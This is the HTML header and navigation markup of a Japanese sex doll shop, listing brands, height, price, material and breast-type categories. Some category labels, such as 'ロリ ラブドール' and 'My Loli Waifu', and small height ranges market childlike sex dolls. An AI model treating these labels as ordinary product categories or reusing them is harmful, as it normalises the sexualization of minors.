<div class="mobile-container mobile-main-menu-container">
  
  <div class="mobile-wrapper-header">
    <span>メニュー</span>
        <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <template class="mobile-main-menu-wrapper">
        <div id="main-menu-mobile" class="main-menu main-menu-291  accordion-menu">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/291"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/" >
                            <span class="links-text">DOLLSHOP</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-2  dropdown mega-menu mega-custom">
                              <a href="https://www.dollshop.jp/doll-brand"   class="collapse-toggle">
                            <span class="links-text">ラブドールブランド</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e5890" ><em class="fa fa-plus"></em></span>
                          </a>
                                          <template class="collapse " id="collapse-6966ec97e5890">
              <div class="mega-menu-content">  <div class="grid-rows single-item">
              <div class="grid-row grid-row-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-main_menu-291-2-1-1-1">
                        <div class="links-menu links-menu-206">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/206"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Categories Links"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/qita-doll" >
        <span class="links-text">Qita Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/aotume-doll" >
        <span class="links-text">Aotume Doll</span>
                  <span class="menu-label">アニメ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/art-doll" >
        <span class="links-text">Art-doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/axb-doll" >
        <span class="links-text">AXB DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/bb-doll" >
        <span class="links-text">BB Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/bezlya-doll" >
        <span class="links-text">Bezlya</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/bmate-doll" >
        <span class="links-text">Bmate Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.dollshop.jp/cosdoll" >
        <span class="links-text">Cosdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.dollshop.jp/doll-forever" >
        <span class="links-text">Doll forever</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.dollshop.jp/domdoll" >
        <span class="links-text">DOM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.dollshop.jp/EXDOLL" >
        <span class="links-text">EXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.dollshop.jp/fanreal-doll" >
        <span class="links-text"> FANREAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://www.dollshop.jp/j-cute-love-doll" >
        <span class="links-text">J Cute</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://www.dollshop.jp/guavadoll" >
        <span class="links-text">GUAVADOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://www.dollshop.jp/ildoll" >
        <span class="links-text">ILDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://www.dollshop.jp/Irontech-doll" >
        <span class="links-text">Irontech Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://www.dollshop.jp/jarliet-doll" >
        <span class="links-text">Jarliet Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://www.dollshop.jp/jiusheng-doll" >
        <span class="links-text">Jiusheng Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://www.dollshop.jp/jy-doll" >
        <span class="links-text">JYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://www.dollshop.jp/mini-doll" >
        <span class="links-text">Mini Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://www.dollshop.jp/mozu-doll" >
        <span class="links-text">MOZU DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://www.dollshop.jp/Mzr-doll" >
        <span class="links-text">Mzrdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://www.dollshop.jp/only-love-doll" >
        <span class="links-text">Only Love</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://www.dollshop.jp/orange-in" >
        <span class="links-text">Orange In</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://www.dollshop.jp/piperdoll" >
        <span class="links-text">PiperDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://www.dollshop.jp/real-girl-doll" >
        <span class="links-text"> Real Girl</span>
                  <span class="menu-label">人気</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://www.dollshop.jp/rzrdoll" >
        <span class="links-text">RZRDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://www.dollshop.jp/sanhui-doll" >
        <span class="links-text">Sanhui Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://www.dollshop.jp/shedoll" >
        <span class="links-text">SHEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://www.dollshop.jp/siliko-doll" >
        <span class="links-text">SilikoDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://www.dollshop.jp/smdoll" >
        <span class="links-text">SMDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://www.dollshop.jp/starpery-doll" >
        <span class="links-text">Starpery Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a href="https://www.dollshop.jp/sunmu-doll" >
        <span class="links-text">Sunmu Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://www.dollshop.jp/top-sino" >
        <span class="links-text">Top-Sino</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://www.dollshop.jp/true-Idols" >
        <span class="links-text">True Idols</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://www.dollshop.jp/waxdoll-silicone-doll" >
        <span class="links-text">WAXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://www.dollshop.jp/wmdoll.html" >
        <span class="links-text">WM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://www.dollshop.jp/xydoll" >
        <span class="links-text">XYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://www.dollshop.jp/yearndoll" >
        <span class="links-text">Yearndoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://www.dollshop.jp/yl-doll" >
        <span class="links-text">YL DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://www.dollshop.jp/iroki-bijin" >
        <span class="links-text">色気美人</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://www.dollshop.jp/fudoll" >
        <span class="links-text">FUDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://www.dollshop.jp/sedoll" >
        <span class="links-text">SEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://www.dollshop.jp/xt-doll" >
        <span class="links-text">XTドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://www.dollshop.jp/my-loli-waifu" >
        <span class="links-text">My Loli Waifu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="www.dollshop.jp" >
        <span class="links-text">萤火日記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-47">
          <a href="https://www.dollshop.jp/zelex-full-silicone-luxury-love-doll" >
        <span class="links-text">ZELEX</span>
                  <span class="menu-label">NEW</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-48">
          <a href="https://www.dollshop.jp/Normon-doll" >
        <span class="links-text">Normon Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-49">
          <a href="https://www.dollshop.jp/doll-senior" >
        <span class="links-text">Doll Senior</span>
                  <span class="menu-label">New</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</div>
            </template>
                                  </li>
                      <li class="menu-item main-menu-item main-menu-item-3  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/new-real-love-doll.html" >
                            <span class="links-text">新着ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-8  dropdown flyout drop-menu">
                              <a href="https://www.dollshop.jp/doll-style"   class="collapse-toggle">
                            <span class="links-text">スタイル</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e58a6" ><em class="fa fa-plus"></em></span>
                          </a>
                                                    <template class="collapse " id="collapse-6966ec97e58a6">
                  <div id="flyout-menu-694a3be58886c" class="flyout-menu flyout-menu-7  accordion-menu">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/flyout_menu/edit/7"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Flyout - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item flyout-menu-item flyout-menu-item-1  multi-level">
                              <a href="https://www.dollshop.jp/popular-love-doll" >
                            <span class="links-text">人気ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-2  multi-level">
                              <a href="https://www.dollshop.jp/Instant-delivery-love-doll" >
                            <span class="links-text">即納ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-3  multi-level">
                              <a href="https://www.dollshop.jp/onahole" >
                            <span class="links-text">オナホール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-4  multi-level">
                              <a href="https://www.dollshop.jp/electric-love-doll" >
                            <span class="links-text">電動 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-5  multi-level">
                              <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
                            <span class="links-text">口腔機能ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-6  multi-level">
                              <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
                            <span class="links-text">美 少女 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-7  multi-level">
                              <a href="https://www.dollshop.jp/european-love-doll" >
                            <span class="links-text">欧米系ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-8  multi-level">
                              <a href="https://www.dollshop.jp/male-love-doll" >
                            <span class="links-text">男性ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-9  multi-level">
                              <a href="https://www.dollshop.jp/torso-love-doll" >
                            <span class="links-text">トルソーラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-10  multi-level">
                              <a href="https://www.dollshop.jp/top-selling-love-doll" >
                            <span class="links-text">トップセリング</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-11  multi-level">
                              <a href="https://www.dollshop.jp/anime-doll.html" >
                            <span class="links-text">アニメラブドール</span>
                          </a>
                        </li>
        </ul>
  </div>

            </template>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-9  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/heightdoll"   class="collapse-toggle">
                            <span class="links-text">身長</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e58b1" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6966ec97e58b1">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c237">
                  <a href="https://www.dollshop.jp/heightdoll/170-180cm-love-doll" >
                    <span class="links-text">170-180cmラブドール</span><span class="count-badge ">94</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c282">
                  <a href="https://www.dollshop.jp/heightdoll/40-95cm-love-doll" >
                    <span class="links-text">40-95cm ラブドール</span><span class="count-badge ">138</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c238">
                  <a href="https://www.dollshop.jp/heightdoll/100-129cm-love-doll" >
                    <span class="links-text">100-129cmラブドール</span><span class="count-badge ">65</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c239">
                  <a href="https://www.dollshop.jp/heightdoll/130-149cm-love-doll" >
                    <span class="links-text">130-149cmラブドール</span><span class="count-badge ">525</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c255">
                  <a href="https://www.dollshop.jp/heightdoll/149-159cm-love-doll" >
                    <span class="links-text">149-159cmラブドール</span><span class="count-badge ">523</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c256">
                  <a href="https://www.dollshop.jp/heightdoll/160-169cm-love-doll" >
                    <span class="links-text">160-169cmラブドール</span><span class="count-badge ">646</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-10  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/price"   class="collapse-toggle">
                            <span class="links-text">価格</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e590b" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6966ec97e590b">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c259">
                  <a href="https://www.dollshop.jp/price/100000-to-200000-yen-popular-love-doll" >
                    <span class="links-text">10～20万円-人気ラブドール</span><span class="count-badge ">1094</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c280">
                  <a href="https://www.dollshop.jp/price/410000-500000-yen-popular-love-doll" >
                    <span class="links-text">41-50万円-人気ラブドール</span><span class="count-badge ">61</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c281">
                  <a href="https://www.dollshop.jp/price/more-than-510000-yen-popular -ove-doll" >
                    <span class="links-text">51万円以上-人気ラブドール</span><span class="count-badge ">35</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c262">
                  <a href="https://www.dollshop.jp/price/under-100000-yen-popular-love-doll" >
                    <span class="links-text">10万円以下-ラブドール 安い</span><span class="count-badge ">141</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c263">
                  <a href="https://www.dollshop.jp/price/210000-to-300000-yen-popular-love-doll" >
                    <span class="links-text">21～30万円-人気ラブドール</span><span class="count-badge ">367</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c264">
                  <a href="https://www.dollshop.jp/price/310000-400000-yen-popular-love-doll" >
                    <span class="links-text">31-40万円-人気ラブドール</span><span class="count-badge ">275</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-11  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/material"   class="collapse-toggle">
                            <span class="links-text">材質</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e5957" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6966ec97e5957">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c241">
                  <a href="https://www.dollshop.jp/material/tpematerial.html" >
                    <span class="links-text">TPEラブドール</span><span class="count-badge ">511</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c242">
                  <a href="https://www.dollshop.jp/material/silicon-doll.html" >
                    <span class="links-text">シリコンラブドール</span><span class="count-badge ">875</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c243">
                  <a href="https://www.dollshop.jp/material/tpe-silicon-doll.html" >
                    <span class="links-text">シリコン頭部+TPEボディ</span><span class="count-badge ">426</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c340">
                  <a href="https://www.dollshop.jp/material/love-doll-custom-made" >
                    <span class="links-text">ラブドール カスタム</span><span class="count-badge ">24</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-12  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/breast-type"   class="collapse-toggle">
                            <span class="links-text">胸のタイプ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e598c" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6966ec97e598c">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c229">
                  <a href="https://www.dollshop.jp/breast-type/medium-milk-love-doll" >
                    <span class="links-text">中乳ラブドール</span><span class="count-badge ">536</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c230">
                  <a href="https://www.dollshop.jp/breast-type/big-breast-love-doll" >
                    <span class="links-text">巨乳ラブドール</span><span class="count-badge ">960</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c231">
                  <a href="https://www.dollshop.jp/breast-type/small-breasts-love-doll" >
                    <span class="links-text">貧乳ラブドール</span><span class="count-badge ">388</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-13  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/japan-love-doll-showroom" >
                            <span class="links-text">ショールーム</span>
                          </a>
                        </li>
        </ul>
  </div>

  </template>
</div>

<div class="mobile-container desktop-mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>メニュー</span>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="desktop-mobile-main-menu-wrapper"></div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header">
    <span></span>
    <button aria-label="Reset" class="reset-filter btn"></button>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>あなたのカート</span>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>









<div class="notice-module module module-header_notice module-header_notice-56" data-options='{"cookie":"4e8a1a17","ease":"easeOutQuart","duration":800}'>
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/header_notice/edit/56"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Header Notice"></em></button>
  <div class="module-body">
    <div class="hn-body">
      <div class="hn-content">豊富な高級ラブドール品揃え、カスタマイズのご相談を承ります。品質が保証でき、日本全国送料無料です。プライバシーと配送の保護にも配慮し、個人情報を慎重に取り扱うドールショップです。</div>
    </div>
          <div class="header-notice-close-button">
                  <button class="btn hn-close" aria-label="Close">
                      </button>
              </div>
      </div>
</div>


<div class="global-wrapper">

  <header class="header-classic">
    <div class="header header-classic header-lg module-header_desktop_classic-310">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/2"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Top Menu - Desktop"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-2  icon-only">
                  <a href="javascript:;"><span class="links-text">Twitter</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="javascript:;"><span class="links-text"></span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
           

        </div>
      </div>
        <div class="top-menu third-menu"></div>
          <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/14"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Secondary Menu - Login, etc"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1  dropdown drop-menu">
                  <a href="https://www.dollshop.jp/login.html"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">マイアカウント</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ログイン</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">登録</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5  icon-only">
                  <a href="https://www.dollshop.jp/wishlist.html" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6  icon-only">
                  <a href="https://www.dollshop.jp/compare-products.html" ><span class="links-text">Compare <s>Product Comparison</s></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.dollshop.jp/">
            <img src="https://www.dollshop.jp/image/cache/catalog/Logo/dollshoplogo-994x306.jpg.webp"  width="994" height="306" alt="dollshop.com" title="dollshop.com"/>
          </a>
              </div>
    </div>
              <div id="main-menu-2" class="main-menu main-menu-333">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/333"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Header banner"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="mailto:dollshop2024@gmail.com" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/mail-200x74h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/mail-200x74h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mail-400x148h.jpg.webp 2x"  alt="" width="200" height="74"/>
                            <span class="links-text"></span>
                          </a>
                        </li>
        </ul>
  </div>

        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown search-dropdown-default">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown" aria-label="キーワード、商品名、例：Top dollshop T1、即納"><span class="menu-icon"></span></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">All</div>
          <div class="dropdown-menu j-dropdown">
            <ul class="j-menu">
              <li data-category_id="0" class="category-level-1"><a href="javascript:;">All</a></li>
                          <li data-category_id="327" class=" category-level-1"><a href="javascript:;"> ロリ ラブドール</a></li>
        
          <li data-category_id="339" class=" category-level-1"><a href="javascript:;">オナホール | オナホ おすすめ |最強 オナホ</a></li>
        
          <li data-category_id="260" class=" category-level-1"><a href="javascript:;">スタイル</a></li>
        
          <li data-category_id="331" class=" category-level-1"><a href="javascript:;">トップセリング</a></li>
        
          <li data-category_id="326" class=" category-level-1"><a href="javascript:;">トルソーラブドール</a></li>
        
          <li data-category_id="244" class=" category-level-1"><a href="javascript:;">ドールアクセサリー</a></li>
        
          <li data-category_id="257" class=" category-level-1"><a href="javascript:;">ラブドールブランド</a></li>
        
          <li data-category_id="324" class=" category-level-1"><a href="javascript:;">ラブドール割引特典</a></li>
        
          <li data-category_id="321" class=" category-level-1"><a href="javascript:;">人気ラブドール</a></li>
        
          <li data-category_id="258" class=" category-level-1"><a href="javascript:;">価格検索</a></li>
        
          <li data-category_id="322" class=" category-level-1"><a href="javascript:;">即納ラブドール</a></li>
        
          <li data-category_id="325" class=" category-level-1"><a href="javascript:;">口腔機能ラブドール</a></li>
        
          <li data-category_id="261" class=" category-level-1"><a href="javascript:;">新着ラブドール</a></li>
        
          <li data-category_id="240" class=" category-level-1"><a href="javascript:;">材質</a></li>
        
          <li data-category_id="338" class=" category-level-1"><a href="javascript:;">男性ラブドール</a></li>
        
          <li data-category_id="333" class=" category-level-1"><a href="javascript:;">美 少女 ラブドール</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a href="javascript:;">胸のタイプ</a></li>
        
          <li data-category_id="236" class=" category-level-1"><a href="javascript:;">身長</a></li>
        
          <li data-category_id="342" class=" category-level-1"><a href="javascript:;">軽量化ラブドール</a></li>
        
          <li data-category_id="323" class=" category-level-1"><a href="javascript:;">電動 ラブドール</a></li>
        
  
            </ul>
          </div>
        </div>
            <label class="sr-only" for="search-input-el">キーワード、商品名、例：Top dollshop T1、即納</label>
      <input id="search-input-el" type="text" name="search" value="" placeholder="キーワード、商品名、例：Top dollshop T1、即納" class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://www.dollshop.jp/search.html?search=" aria-label="キーワード、商品名、例：Top dollshop T1、即納"></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a href="https://www.dollshop.jp/index.php?route=checkout/cart" data-toggle="dropdown" data-loading-text="ロード中..." class="dropdown-toggle cart-heading" title="カートを見る">
        <em class="fa fa-shopping-cart">
        <span class="cart-label">カート(</span>
        </em>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
  <ul>
        <li>
      <p class="text-center cart-empty"><span>(1) ユーザー: カートの製品は90日以内にお支払い頂けなかった場合、自動的にキャンセルとなります</span><br>
<span>(2) ゲスト:ブラウザを閉じる前に、このページは印刷をして大切に保管してください!</span></p>
    </li>
      </ul>
  </div>
</div>

          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-stretch has-menu-2 navbar-nav">
        <div class="menu-trigger menu-item main-menu-item">
    <ul class="j-menu">
      <li><a href="javascript:;" data-off-canvas="desktop-mobile-main-menu-container"><span class="links-text">Menu</span></a></li>
    </ul>
  </div>
    <div id="main-menu" class="main-menu main-menu-291">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/291"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/" >
                            <span class="links-text">DOLLSHOP</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-2  dropdown mega-menu mega-custom">
                              <a href="https://www.dollshop.jp/doll-brand"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">ラブドールブランド</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e3c09" ><em class="fa fa-plus"></em></span>
                          </a>
                                          <template class="dropdown-menu j-dropdown " id="collapse-6966ec97e3c09">
              <div class="mega-menu-content">  <div class="grid-rows single-item">
              <div class="grid-row grid-row-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-main_menu-291-2-1-1-1">
                        <div class="links-menu links-menu-206">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/206"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Categories Links"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/qita-doll" >
        <span class="links-text">Qita Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/aotume-doll" >
        <span class="links-text">Aotume Doll</span>
                  <span class="menu-label">アニメ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/art-doll" >
        <span class="links-text">Art-doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/axb-doll" >
        <span class="links-text">AXB DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
